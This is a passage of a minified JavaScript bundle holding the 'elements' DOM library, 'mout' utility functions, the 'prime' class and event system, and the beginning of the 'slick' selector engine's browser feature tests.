this.setAttribute("data-"+t,e)}}}),e.exports=r},{"./base":9,"mout/array/filter":15,"mout/array/forEach":16,"mout/array/indexOf":17,"mout/string/trim":34}],9:[function(t,e,n){"use strict";var r=t("prime"),i=t("mout/array/forEach"),o=t("mout/array/map"),s=t("mout/array/filter"),a=t("mout/array/every"),u=t("mout/array/some"),c=0,l=document.__counter,f="uid:"+(document.__counter=(l?parseInt(l,36)+1:0).toString(36)),h=function(t){return t===window?"window":t===document?"document":t===document.documentElement?"html":t[f]||(t[f]=(c++).toString(36))},d={},p=r({constructor:function t(e,n){if(null==e)return this&&this.constructor===t?new m:null;var r,i;if(e.constructor!==m){if(r=new m,"string"==typeof e)return r.search?(r[r.length++]=n||document,r.search(e)):null;if(e.nodeType||e===window)r[r.length++]=e;else if(e.length)for(var o={},s=0,a=e.length;s<a;s++){var u=t(e[s],n);if(u&&u.length)for(var c=0,l=u.length;c<l;c++){var f=u[c];o[i=h(f)]||(r[r.length++]=f,o[i]=!0)}}}else r=e;return r.length?1===r.length?(i=h(r[0]),d[i]||(d[i]=r)):r:null}}),m=r({inherits:p,constructor:function(){this.length=0},unlink:function(){return this.map(function(t){return delete d[h(t)],t})},forEach:function(t,e){return i(this,t,e),this},map:function(t,e){return o(this,t,e)},filter:function(t,e){return s(this,t,e)},every:function(t,e){return a(this,t,e)},some:function(t,e){return u(this,t,e)}});e.exports=p},{"mout/array/every":14,"mout/array/filter":15,"mout/array/forEach":16,"mout/array/map":18,"mout/array/some":19,prime:85}],10:[function(t,e,n){"use strict";var r=t("prime/map"),i=t("./events");t("./traversal"),i.implement({delegate:function(t,e,n,o){return this.forEach(function(s){var a=i(s),u=a._delegation||(a._delegation={}),c=u[t]||(u[t]={}),l=c[e]||(c[e]=new r);if(!l.get(n)){var f=function(t){var r,o=i(t.target||t.srcElement),s=o.matches(e)?o:o.parent(e);return s&&(r=n.call(a,t,s)),r};l.set(n,f),a.on(t,f,o)}})},undelegate:function(t,e,n,r){return this.forEach(function(o){var s,a,u,c=i(o);if((s=c._delegation)&&(a=s[t])&&(u=a[e])){var l=u.get(n);if(l){c.off(t,l,r),u.remove(l),u.count()||delete a[e];var f,h=!0,d=!0;for(f in a){h=!1;break}h&&delete s[t];for(f in s){d=!1;break}d&&delete c._delegation}}})}}),e.exports=i},{"./events":11,"./traversal":35,"prime/map":86}],11:[function(t,e,n){"use strict";var r=t("prime/emitter"),i=t("./base"),o=document.documentElement,s=o.addEventListener?function(t,e,n,r){return t.addEventListener(e,n,r||!1),n}:function(t,e,n){return t.attachEvent("on"+e,n),n},a=o.removeEventListener?function(t,e,n,r){t.removeEventListener(e,n,r||!1)}:function(t,e,n){t.detachEvent("on"+e,n)};i.implement({on:function(t,e,n){return this.forEach(function(o){var a=i(o),u=t+(n?":capture":"");r.prototype.on.call(a,u,e);var c=a._domListeners||(a._domListeners={});c[u]||(c[u]=s(o,t,function(t){r.prototype.emit.call(a,u,t||window.event,r.EMIT_SYNC)},n))})},off:function(t,e,n){return this.forEach(function(o){var s,u=i(o),c=t+(n?":capture":""),l=u._domListeners,f=u._listeners;if(l&&(s=l[c])&&f&&f[c]&&(r.prototype.off.call(u,c,e),!u._listeners||!u._listeners[t])){a(o,t,s),delete l[t];for(var h in l)return;delete u._domListeners}})},emit:function(){var t=arguments;return this.forEach(function(e){r.prototype.emit.apply(i(e),t)})}}),e.exports=i},{"./base":9,"prime/emitter":84}],12:[function(t,e,n){"use strict";var r=t("./base");t("./attributes"),t("./events"),t("./insertion"),t("./traversal"),t("./delegation"),e.exports=r},{"./attributes":8,"./base":9,"./delegation":10,"./events":11,"./insertion":13,"./traversal":35}],13:[function(t,e,n){"use strict";var r=t("./base");r.implement({appendChild:function(t){return this[0].appendChild(r(t)[0]),this},insertBefore:function(t,e){return this[0].insertBefore(r(t)[0],r(e)[0]),this},removeChild:function(t){return this[0].removeChild(r(t)[0]),this},replaceChild:function(t,e){return this[0].replaceChild(r(t)[0],r(e)[0]),this}}),r.implement({before:function(t){var e=(t=r(t)[0]).parentNode;return e&&this.forEach(function(n){e.insertBefore(n,t)}),this},after:function(t){var e=(t=r(t)[0]).parentNode;return e&&this.forEach(function(n){e.insertBefore(n,t.nextSibling)}),this},bottom:function(t){return t=r(t)[0],this.forEach(function(e){t.appendChild(e)})},top:function(t){return t=r(t)[0],this.forEach(function(e){t.insertBefore(e,t.firstChild)})}}),r.implement({insert:r.prototype.bottom,remove:function(){return this.forEach(function(t){var e=t.parentNode;e&&e.removeChild(t)})},replace:function(t){return(t=r(t)[0]).parentNode.replaceChild(this[0],t),this}}),e.exports=r},{"./base":9}],14:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=!0;if(null==t)return i;for(var o=-1,s=t.length;++o<s;)if(!e(t[o],o,t)){i=!1;break}return i}},{"../function/makeIterator_":21}],15:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=[];if(null==t)return i;for(var o,s=-1,a=t.length;++s<a;)e(o=t[s],s,t)&&i.push(o);return i}},{"../function/makeIterator_":21}],16:[function(t,e,n){e.exports=function(t,e,n){if(null!=t)for(var r=-1,i=t.length;++r<i&&!1!==e.call(n,t[r],r,t););}},{}],17:[function(t,e,n){e.exports=function(t,e,n){if(n=n||0,null==t)return-1;for(var r=t.length,i=n<0?r+n:n;i<r;){if(t[i]===e)return i;i++}return-1}},{}],18:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=[];if(null==t)return i;for(var o=-1,s=t.length;++o<s;)i[o]=e(t[o],o,t);return i}},{"../function/makeIterator_":21}],19:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=!1;if(null==t)return i;for(var o=-1,s=t.length;++o<s;)if(e(t[o],o,t)){i=!0;break}return i}},{"../function/makeIterator_":21}],20:[function(t,e,n){e.exports=function(t){return t}},{}],21:[function(t,e,n){var r=t("./identity"),i=t("./prop"),o=t("../object/deepMatches");e.exports=function(t,e){if(null==t)return r;switch(typeof t){case"function":return void 0!==e?function(n,r,i){return t.call(e,n,r,i)}:t;case"object":return function(e){return o(e,t)};case"string":case"number":return i(t)}}},{"../object/deepMatches":27,"./identity":20,"./prop":22}],22:[function(t,e,n){e.exports=function(t){return function(e){return e[t]}}},{}],23:[function(t,e,n){var r=t("./isKind"),i=Array.isArray||function(t){return r(t,"Array")};e.exports=i},{"./isKind":24}],24:[function(t,e,n){var r=t("./kindOf");e.exports=function(t,e){return r(t)===e}},{"./kindOf":25}],25:[function(t,e,n){var r,i=/^\[object (.*)\]$/,o=Object.prototype.toString;e.exports=function(t){return null===t?"Null":t===r?"Undefined":i.exec(o.call(t))[1]}},{}],26:[function(t,e,n){e.exports=function(t){return null==t?"":t.toString()}},{}],27:[function(t,e,n){function r(t,e){for(var n=-1,r=t.length;++n<r;)if(s(t[n],e))return!0;return!1}function i(t,e){for(var n=-1,i=e.length;++n<i;)if(!r(t,e[n]))return!1;return!0}function o(t,e){var n=!0;return a(e,function(e,r){if(!s(t[r],e))return n=!1}),n}function s(t,e){return t&&"object"==typeof t?u(t)&&u(e)?i(t,e):o(t,e):t===e}var a=t("./forOwn"),u=t("../lang/isArray");e.exports=s},{"../lang/isArray":23,"./forOwn":29}],28:[function(t,e,n){function r(){s=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],o=!0;for(var t in{toString:null})o=!1}function i(t,e,n,r){return t.call(r,e[n],n,e)}var o,s,a=t("./hasOwn");e.exports=function(t,e,n){var u,c=0;null==o&&r();for(u in t)if(!1===i(e,t,u,n))break;if(o)for(var l=t.constructor,f=!!l&&t===l.prototype;(u=s[c++])&&("constructor"===u&&(f||!a(t,u))||t[u]===Object.prototype[u]||!1!==i(e,t,u,n)););}},{"./hasOwn":30}],29:[function(t,e,n){var r=t("./hasOwn"),i=t("./forIn");e.exports=function(t,e,n){i(t,function(i,o){if(r(t,o))return e.call(n,t[o],o,t)})}},{"./forIn":28,"./hasOwn":30}],30:[function(t,e,n){e.exports=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},{}],31:[function(t,e,n){e.exports=[" ","\n","\r","\t","\f","\v"," "," ","᠎"," "," "," "," "," "," "," "," "," "," "," ","\u2028","\u2029"," "," ","　"]},{}],32:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=0,a=t.length,u=e.length,c=!0;c&&s<a;)for(c=!1,n=-1,o=t.charAt(s);++n<u;)if(o===e[n]){c=!0,s++;break}return s>=a?"":t.substr(s,a)}},{"../lang/toString":26,"./WHITE_SPACES":31}],33:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=t.length-1,a=e.length,u=!0;u&&s>=0;)for(u=!1,n=-1,o=t.charAt(s);++n<a;)if(o===e[n]){u=!0,s--;break}return s>=0?t.substring(0,s+1):""}},{"../lang/toString":26,"./WHITE_SPACES":31}],34:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES"),o=t("./ltrim"),s=t("./rtrim");e.exports=function(t,e){return t=r(t),e=e||i,o(s(t,e),e)}},{"../lang/toString":26,"./WHITE_SPACES":31,"./ltrim":32,"./rtrim":33}],35:[function(t,e,n){"use strict";var r=t("mout/array/map"),i=t("slick"),o=t("./base"),s=function(t,e){return r(i.parse(e||"*"),function(e){return t+" "+e}).join(", ")},a=Array.prototype.push;o.implement({search:function(t){if(1===this.length)return o(i.search(t,this[0],new o));for(var e,n=[],r=0;e=this[r];r++)a.apply(n,i.search(t,e));return(n=o(n))&&n.sort()},find:function(t){if(1===this.length)return o(i.find(t,this[0]));for(var e,n=0;e=this[n];n++){var r=i.find(t,e);if(r)return o(r)}return null},sort:function(){return i.sort(this)},matches:function(t){return i.matches(this[0],t)},contains:function(t){return i.contains(this[0],t)},nextSiblings:function(t){return this.search(s("~",t))},nextSibling:function(t){return this.find(s("+",t))},previousSiblings:function(t){return this.search(s("!~",t))},previousSibling:function(t){return this.find(s("!+",t))},children:function(t){return this.search(s(">",t))},firstChild:function(t){return this.find(s("^",t))},lastChild:function(t){return this.find(s("!^",t))},parent:function(t){var e=[];t:for(var n,r=0;n=this[r];r++)for(;(n=n.parentNode)&&n!==document;)if(!t||i.matches(n,t)){e.push(n);break t}return o(e)},parents:function(t){for(var e,n=[],r=0;e=this[r];r++)for(;(e=e.parentNode)&&e!==document;)t&&!i.matches(e,t)||n.push(e);return o(n)}}),e.exports=o},{"./base":9,"mout/array/map":18,slick:97}],36:[function(t,e,n){"use strict";var r=t("mout/array/forEach"),i=t("mout/array/map"),o=t("slick/parser"),s=t("./base");e.exports=function(t,e){return s(i(o(t),function(t){var n,i;return r(t,function(t,o){var a=(e||document).createElement(t.tag);if(t.id&&(a.id=t.id),t.classList&&(a.className=t.classList.join(" ")),t.attributes&&r(t.attributes,function(t){a.setAttribute(t.name,t.value||"")}),t.pseudos&&r(t.pseudos,function(t){var e=s(a),n=e[t.name];n&&n.call(e,t.value)}),0===o)i=a;else if(" "===t.combinator)n.appendChild(a);else if("+"===t.combinator){var u=n.parentNode;u&&u.appendChild(a)}n=a}),i}))}},{"./base":9,"mout/array/forEach":16,"mout/array/map":18,"slick/parser":98}],37:[function(t,e,n){e.exports=function(t,e,n){if(null!=t)for(var r=-1,i=t.length;++r<i&&!1!==e.call(n,t[r],r,t););}},{}],38:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=[];if(null==t)return i;for(var o=-1,s=t.length;++o<s;)i[o]=e(t[o],o,t);return i}},{"../function/makeIterator_":42}],39:[function(t,e,n){e.exports=function(t,e,n){var r=t.length;e=null==e?0:e<0?Math.max(r+e,0):Math.min(e,r),n=null==n?r:n<0?Math.max(r+n,0):Math.min(n,r);for(var i=[];e<n;)i.push(t[e++]);return i}},{}],40:[function(t,e,n){var r=t("../array/slice");e.exports=function(t,e,n){var i=r(arguments,2);return function(){return t.apply(e,i.concat(r(arguments)))}}},{"../array/slice":39}],41:[function(t,e,n){e.exports=function(t){return t}},{}],42:[function(t,e,n){var r=t("./identity"),i=t("./prop"),o=t("../object/deepMatches");e.exports=function(t,e){if(null==t)return r;switch(typeof t){case"function":return void 0!==e?function(n,r,i){return t.call(e,n,r,i)}:t;case"object":return function(e){return o(e,t)};case"string":case"number":return i(t)}}},{"../object/deepMatches":53,"./identity":41,"./prop":43}],43:[function(t,e,n){e.exports=function(t){return function(e){return e[t]}}},{}],44:[function(t,e,n){var r=t("../array/slice");e.exports=function(t,e,n){var i=r(arguments,3);return setTimeout(function(){t.apply(n,i)},e)}},{"../array/slice":39}],45:[function(t,e,n){var r=t("./isKind"),i=Array.isArray||function(t){return r(t,"Array")};e.exports=i},{"./isKind":46}],46:[function(t,e,n){var r=t("./kindOf");e.exports=function(t,e){return r(t)===e}},{"./kindOf":47}],47:[function(t,e,n){e.exports=function(t){return Object.prototype.toString.call(t).slice(8,-1)}},{}],48:[function(t,e,n){e.exports=function(t){return null==t?"":t.toString()}},{}],49:[function(t,e,n){e.exports=function(t,e,n){return t<e?e:t>n?n:t}},{}],50:[function(t,e,n){e.exports=function(t,e,n){return e+(n-e)*t}},{}],51:[function(t,e,n){var r=t("./lerp"),i=t("./norm");e.exports=function(t,e,n,o,s){return r(i(t,e,n),o,s)}},{"./lerp":50,"./norm":52}],52:[function(t,e,n){e.exports=function(t,e,n){if(t<e||t>n)throw new RangeError("value ("+t+") must be between "+e+" and "+n);return t===n?1:(t-e)/(n-e)}},{}],53:[function(t,e,n){function r(t,e){for(var n=-1,r=t.length;++n<r;)if(s(t[n],e))return!0;return!1}function i(t,e){for(var n=-1,i=e.length;++n<i;)if(!r(t,e[n]))return!1;return!0}function o(t,e){var n=!0;return a(e,function(e,r){if(!s(t[r],e))return n=!1}),n}function s(t,e){return t&&"object"==typeof t&&e&&"object"==typeof e?u(t)&&u(e)?i(t,e):o(t,e):t===e}var a=t("./forOwn"),u=t("../lang/isArray");e.exports=s},{"../lang/isArray":45,"./forOwn":55}],54:[function(t,e,n){function r(){s=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],o=!0;for(var t in{toString:null})o=!1}function i(t,e,n,r){return t.call(r,e[n],n,e)}var o,s,a=t("./hasOwn");e.exports=function(t,e,n){var u,c=0;null==o&&r();for(u in t)if(!1===i(e,t,u,n))break;if(o)for(var l=t.constructor,f=!!l&&t===l.prototype;(u=s[c++])&&("constructor"===u&&(f||!a(t,u))||t[u]===Object.prototype[u]||!1!==i(e,t,u,n)););}},{"./hasOwn":56}],55:[function(t,e,n){var r=t("./hasOwn"),i=t("./forIn");e.exports=function(t,e,n){i(t,function(i,o){if(r(t,o))return e.call(n,t[o],o,t)})}},{"./forIn":54,"./hasOwn":56}],56:[function(t,e,n){e.exports=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},{}],57:[function(t,e,n){e.exports=[" ","\n","\r","\t","\f","\v"," "," ","᠎"," "," "," "," "," "," "," "," "," "," "," ","\u2028","\u2029"," "," ","　"]},{}],58:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=0,a=t.length,u=e.length,c=!0;c&&s<a;)for(c=!1,n=-1,o=t.charAt(s);++n<u;)if(o===e[n]){c=!0,s++;break}return s>=a?"":t.substr(s,a)}},{"../lang/toString":48,"./WHITE_SPACES":57}],59:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=t.length-1,a=e.length,u=!0;u&&s>=0;)for(u=!1,n=-1,o=t.charAt(s);++n<a;)if(o===e[n]){u=!0,s--;break}return s>=0?t.substring(0,s+1):""}},{"../lang/toString":48,"./WHITE_SPACES":57}],60:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES"),o=t("./ltrim"),s=t("./rtrim");e.exports=function(t,e){return t=r(t),e=e||i,o(s(t,e),e)}},{"../lang/toString":48,"./WHITE_SPACES":57,"./ltrim":58,"./rtrim":59}],61:[function(t,e,n){e.exports=function(t,e,n){var r=t.length;e=null==e?0:e<0?Math.max(r+e,0):Math.min(e,r),n=null==n?r:n<0?Math.max(r+n,0):Math.min(n,r);for(var i=[];e<n;)i.push(t[e++]);return i}},{}],62:[function(t,e,n){var r=t("../array/slice");e.exports=function(t,e,n){var i=r(arguments,2);return function(){return t.apply(e,i.concat(r(arguments)))}}},{"../array/slice":61}],63:[function(t,e,n){function r(t){return u(t)?c({},t):t}function i(t){var e="";return e+=t.multiline?"m":"",e+=t.global?"g":"",e+=t.ignorecase?"i":"",new RegExp(t.source,e)}function o(t){return new Date(+t)}function s(t){return t.slice()}var a=t("./kindOf"),u=t("./isPlainObject"),c=t("../object/mixIn");e.exports=function(t){switch(a(t)){case"Object":return r(t);case"Array":return s(t);case"RegExp":return i(t);case"Date":return o(t);default:return t}}},{"../object/mixIn":73,"./isPlainObject":67,"./kindOf":68}],64:[function(t,e,n){function r(t,e){switch(u(t)){case"Object":return i(t,e);case"Array":return o(t,e);default:return s(t)}}function i(t,e){if(c(t)){var n={};return a(t,function(t,n){this[n]=r(t,e)},n),n}return e?e(t):t}function o(t,e){for(var n=[],i=-1,o=t.length;++i<o;)n[i]=r(t[i],e);return n}var s=t("./clone"),a=t("../object/forOwn"),u=t("./kindOf"),c=t("./isPlainObject");e.exports=r},{"../object/forOwn":70,"./clone":63,"./isPlainObject":67,"./kindOf":68}],65:[function(t,e,n){arguments[4][24][0].apply(n,arguments)},{"./kindOf":68,dup:24}],66:[function(t,e,n){var r=t("./isKind");e.exports=function(t){return r(t,"Object")}},{"./isKind":65}],67:[function(t,e,n){e.exports=function(t){return!!t&&"object"==typeof t&&t.constructor===Object}},{}],68:[function(t,e,n){arguments[4][25][0].apply(n,arguments)},{dup:25}],69:[function(t,e,n){arguments[4][28][0].apply(n,arguments)},{"./hasOwn":71,dup:28}],70:[function(t,e,n){arguments[4][29][0].apply(n,arguments)},{"./forIn":69,"./hasOwn":71,dup:29}],71:[function(t,e,n){arguments[4][30][0].apply(n,arguments)},{dup:30}],72:[function(t,e,n){function r(){var t,e,n,a,u=1;for(a=o(arguments[0]);n=arguments[u++];)for(t in n)i(n,t)&&(e=n[t],s(e)&&s(a[t])?a[t]=r(a[t],e):a[t]=o(e));return a}var i=t("./hasOwn"),o=t("../lang/deepClone"),s=t("../lang/isObject");e.exports=r},{"../lang/deepClone":64,"../lang/isObject":66,"./hasOwn":71}],73:[function(t,e,n){function r(t,e){this[e]=t}var i=t("./forOwn");e.exports=function(t,e){for(var n,o=0,s=arguments.length;++o<s;)null!=(n=arguments[o])&&i(n,r,t);return t}},{"./forOwn":70}],74:[function(t,e,n){"use strict";var r=t("mout/object/hasOwn"),i=t("mout/object/mixIn"),o=t("mout/lang/createObject"),s=t("mout/lang/kindOf"),a=!0;try{Object.defineProperty({},"~",{}),Object.getOwnPropertyDescriptor({},"~")}catch(t){a=!1}var u=!{valueOf:0}.propertyIsEnumerable("valueOf"),c=["toString","valueOf"],l=/^constructor|inherits|mixin$/,f=function(t){var e=this.prototype;for(var n in t)if(!n.match(l)){if(a){var r=Object.getOwnPropertyDescriptor(t,n);if(r){Object.defineProperty(e,n,r);continue}}e[n]=t[n]}if(u)for(var i=0;n=c[i];i++){var o=t[n];o!==Object.prototype[n]&&(e[n]=o)}return this};e.exports=function(t){"Function"===s(t)&&(t={constructor:t});var e=t.inherits,n=r(t,"constructor")?t.constructor:e?function(){return e.apply(this,arguments)}:function(){};if(e){i(n,e);var a=e.prototype,u=n.prototype=o(a);n.parent=a,u.constructor=n}n.implement||(n.implement=f);var c=t.mixin;if(c){"Array"!==s(c)&&(c=[c]);for(var l=0;l<c.length;l++)n.implement(o(c[l].prototype))}return n.implement(t)}},{"mout/lang/createObject":75,"mout/lang/kindOf":76,"mout/object/hasOwn":79,"mout/object/mixIn":80}],75:[function(t,e,n){var r=t("../object/mixIn");e.exports=function(t,e){function n(){}return n.prototype=t,r(new n,e)}},{"../object/mixIn":80}],76:[function(t,e,n){arguments[4][25][0].apply(n,arguments)},{dup:25}],77:[function(t,e,n){arguments[4][28][0].apply(n,arguments)},{"./hasOwn":79,dup:28}],78:[function(t,e,n){arguments[4][29][0].apply(n,arguments)},{"./forIn":77,"./hasOwn":79,dup:29}],79:[function(t,e,n){arguments[4][30][0].apply(n,arguments)},{dup:30}],80:[function(t,e,n){arguments[4][73][0].apply(n,arguments)},{"./forOwn":78,dup:73}],81:[function(t,e,n){"use strict";var r=t("prime"),i=t("mout/function/bind"),o=r({bound:function(t){var e=this._bound||(this._bound={});return e[t]||(e[t]=i(this[t],this))}});e.exports=o},{"mout/function/bind":62,prime:74}],82:[function(t,e,n){"use strict";var r=t("prime"),i=t("mout/object/merge"),o=r({setOptions:function(t){var e=[{},this.options];return e.push.apply(e,arguments),this.options=i.apply(null,e),this}});e.exports=o},{"mout/object/merge":72,prime:74}],83:[function(t,e,n){(function(n,r){"use strict";var i=t("mout/lang/kindOf"),o=t("mout/time/now"),s=t("mout/array/forEach"),a=t("mout/array/indexOf"),u={timeout:{},frame:[],immediate:[]},c=function(t,e,n,r){t.length||r(function(){l(t)});var i={callback:e,context:n};return t.push(i),function(){var e=a(t,i);e>-1&&t.splice(e,1)}},l=function(t){var e=o();s(t.splice(0),function(t){t.callback.call(t.context,e)})},f=function(t,e,n){return"Number"===i(e)?f.timeout(t,e,n):f.immediate(t,e)};r.process&&n.nextTick?f.immediate=function(t,e){return c(u.immediate,t,e,n.nextTick)}:r.setImmediate?f.immediate=function(t,e){return c(u.immediate,t,e,setImmediate)}:r.postMessage&&r.addEventListener?(addEventListener("message",function(t){t.source===r&&"@deferred"===t.data&&(t.stopPropagation(),l(u.immediate))},!0),f.immediate=function(t,e){return c(u.immediate,t,e,function(){postMessage("@deferred","*")})}):f.immediate=function(t,e){return c(u.immediate,t,e,function(t){setTimeout(t,0)})};var h=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.oRequestAnimationFrame||r.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};f.frame=function(t,e){return c(u.frame,t,e,h)};var d;f.timeout=function(t,e,n){var r=u.timeout;return d||(d=f.immediate(function(){d=null,u.timeout={}})),c(r[e]||(r[e]=[]),t,n,function(t){setTimeout(t,e)})},e.exports=f}).call(this,t("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:99,"mout/array/forEach":87,"mout/array/indexOf":88,"mout/lang/kindOf":90,"mout/time/now":95}],84:[function(t,e,n){"use strict";var r=t("mout/array/indexOf"),i=t("mout/array/forEach"),o=t("./index"),s=t("./defer"),a=Array.prototype.slice,u=o({constructor:function(t){this._stoppable=t},on:function(t,e){var n=this._listeners||(this._listeners={}),i=n[t]||(n[t]=[]);return-1===r(i,e)&&i.push(e),this},off:function(t,e){var n,i=this._listeners;if(i&&(n=i[t])){var o=r(n,e);o>-1&&n.splice(o,1),n.length||delete i[t];for(var s in i)return this;delete this._listeners}return this},emit:function(t){var e=this,n=a.call(arguments,1),r=function(){var r,o=e._listeners;o&&(r=o[t])&&i(r.slice(0),function(t){var r=t.apply(e,n);if(e._stoppable)return r})};return n[n.length-1]===u.EMIT_SYNC?(n.pop(),r()):s(r),this}});u.EMIT_SYNC={},e.exports=u},{"./defer":83,"./index":85,"mout/array/forEach":87,"mout/array/indexOf":88}],85:[function(t,e,n){"use strict";var r=t("mout/object/hasOwn"),i=t("mout/object/mixIn"),o=t("mout/lang/createObject"),s=t("mout/lang/kindOf"),a=!0;try{Object.defineProperty({},"~",{}),Object.getOwnPropertyDescriptor({},"~")}catch(t){a=!1}var u=!{valueOf:0}.propertyIsEnumerable("valueOf"),c=["toString","valueOf"],l=/^constructor|inherits|mixin$/,f=function(t){var e=this.prototype;for(var n in t)if(!n.match(l)){if(a){var r=Object.getOwnPropertyDescriptor(t,n);if(r){Object.defineProperty(e,n,r);continue}}e[n]=t[n]}if(u)for(var i=0;n=c[i];i++){var o=t[n];o!==Object.prototype[n]&&(e[n]=o)}return this};e.exports=function(t){"Function"===s(t)&&(t={constructor:t});var e=t.inherits,n=r(t,"constructor")?t.constructor:e?function(){return e.apply(this,arguments)}:function(){};if(e){i(n,e);var a=e.prototype,u=n.prototype=o(a);n.parent=a,u.constructor=n}n.implement||(n.implement=f);var c=t.mixin;if(c){"Array"!==s(c)&&(c=[c]);for(var l=0;l<c.length;l++)n.implement(o(c[l].prototype))}return n.implement(t)}},{"mout/lang/createObject":89,"mout/lang/kindOf":90,"mout/object/hasOwn":93,"mout/object/mixIn":94}],86:[function(t,e,n){"use strict";var r=t("mout/array/indexOf"),i=t("./index")({constructor:function(){this.length=0,this._values=[],this._keys=[]},set:function(t,e){var n=r(this._keys,t);return-1===n?(this._keys.push(t),this._values.push(e),this.length++):this._values[n]=e,this},get:function(t){var e=r(this._keys,t);return-1===e?null:this._values[e]},count:function(){return this.length},forEach:function(t,e){for(var n=0,r=this.length;n<r&&!1!==t.call(e,this._values[n],this._keys[n],this);n++);return this},map:function(t,e){var n=new i;return this.forEach(function(r,i){n.set(i,t.call(e,r,i,this))},this),n},filter:function(t,e){var n=new i;return this.forEach(function(r,i){t.call(e,r,i,this)&&n.set(i,r)},this),n},every:function(t,e){var n=!0;return this.forEach(function(r,i){if(!t.call(e,r,i,this))return n=!1},this),n},some:function(t,e){var n=!1;return this.forEach(function(r,i){if(t.call(e,r,i,this))return!(n=!0)},this),n},indexOf:function(t){var e=r(this._values,t);return e>-1?this._keys[e]:null},remove:function(t){var e=r(this._values,t);return-1!==e?(this._values.splice(e,1),this.length--,this._keys.splice(e,1)[0]):null},unset:function(t){var e=r(this._keys,t);return-1!==e?(this._keys.splice(e,1),this.length--,this._values.splice(e,1)[0]):null},keys:function(){return this._keys.slice()},values:function(){return this._values.slice()}}),o=function(){return new i};o.prototype=i.prototype,e.exports=o},{"./index":85,"mout/array/indexOf":88}],87:[function(t,e,n){arguments[4][16][0].apply(n,arguments)},{dup:16}],88:[function(t,e,n){arguments[4][17][0].apply(n,arguments)},{dup:17}],89:[function(t,e,n){arguments[4][75][0].apply(n,arguments)},{"../object/mixIn":94,dup:75}],90:[function(t,e,n){arguments[4][25][0].apply(n,arguments)},{dup:25}],91:[function(t,e,n){arguments[4][28][0].apply(n,arguments)},{"./hasOwn":93,dup:28}],92:[function(t,e,n){arguments[4][29][0].apply(n,arguments)},{"./forIn":91,"./hasOwn":93,dup:29}],93:[function(t,e,n){arguments[4][30][0].apply(n,arguments)},{dup:30}],94:[function(t,e,n){arguments[4][73][0].apply(n,arguments)},{"./forOwn":92,dup:73}],95:[function(t,e,n){function r(){return r.get()}r.get="function"==typeof Date.now?Date.now:function(){return+new Date},e.exports=r},{}],96:[function(t,e,n){"use strict";var r=t("./parser"),i=0,o="uid:"+(document.__counter=(parseInt(document.__counter||-1,36)+1).toString(36)),s=function(t,e){if(t===window)return"window";if(t===document)return"document";if(t===document.documentElement)return"html";if(e){var n=t.getAttribute(o);return n||(n=(i++).toString(36),t.setAttribute(o,n)),n}return t[o]||(t[o]=(i++).toString(36))},a=function(t){return s(t,!0)},u=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},c=0,l={GET_ELEMENT_BY_ID:function(t,e){return e="slick_"+c++,t.innerHTML='<a id="'+e+'"></a>',!!this.getElementById(e)},QUERY_SELECTOR:function(t){return t.innerHTML="_<style>:nth-child(2){}</style>",t.innerHTML='<a class="MiX"></a>',1===t.querySelectorAll(".MiX").length},EXPANDOS:function(t,e){return e="slick_"+c++,t._custom_property_=e,t._custom_property_===e},MATCHES_SELECTOR:function(t){t.className="MiX";var e=t.matchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector;if(e)try{e.call(t,":slick")}catch(n){return!!e.call(t,".MiX")&&e}return!1},GET_ELEMENTS_BY_CLASS_NAME:function(t){return t.innerHTML='<a class="f"></a><a class="b"></a>',1===t.getElementsByClassName("b").length&&(t.firstChild.className="b",2===t.getElementsByClassName("b").length&&(t.innerHTML='<a class="a"></a><a class="f b a"></a>',2===t.getElementsByClassName("a").length))},GET_ATTRIBUTE:function(t){return t.innerHTML='<a class="fus ro dah"></a>',"fus ro dah"===t.firstChild.getAttribute("class")}},f=function(t){this.document=t;var e=this.root=t.documentElement;this.tested={},this.uniqueID=this.has("EXPANDOS")?s:a,this.getAttribute=this.has("GET_ATTRIBUTE")?function(t,e){return t.getAttribute(e)}:function(t,e){return(t=t.getAttributeNode(e))&&t.specified?t.value:null},this.hasAttribute=e.hasAttribute?function(t,e){return t.hasAttribute(e)}:function(t,e){return!(!(t=t.getAttributeNode(e))||!t.specified)},this.contains=t.contains&&e.contains?function(t,e){return t.contains(e)}:e.compareDocumentPosition?function(t,e){return t===e||!!(16&t.compareDocumentPosition(e))}:function(t,e){do{if(e===t)return!0}while(e=e.parentNode);return!1},this.sorter=e.compareDocumentPosition?function(t,e){return t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e)?-1:t===e?0:1:0}:"sourceIndex"in e?function(t,e){return t.sourceIndex&&e.sourceIndex?t.sourceIndex-e.sourceIndex:0}:t.createRange?function(t,e){if(!t.ownerDocument||!e.ownerDocument)return 0;var n=t.ownerDocument.createRange(),r=e.ownerDocument.createRange();return 